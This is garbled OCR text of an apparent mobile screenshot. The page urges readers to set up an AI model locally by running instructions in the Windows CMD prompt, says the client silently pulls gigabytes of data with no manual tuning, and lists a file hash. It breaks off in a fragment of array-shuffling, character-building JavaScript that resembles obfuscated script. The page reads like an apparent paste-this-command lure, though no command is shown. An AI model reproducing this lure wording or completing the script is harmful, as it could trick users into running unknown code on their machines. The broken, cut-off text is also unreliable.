
Setting up this model locally is
incredibly fast
if you use the
native
CMD prompt
.
Proceed by following the
technical instructions
below.
The client handles the setup, pulling gigabytes of data
automatically.
There is no manual tuning required; the builder
deploys
the best matching configuration
.
📊 File Hash: f292e02e0d3347ab0dc3bf1d974b111c —
Last u
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const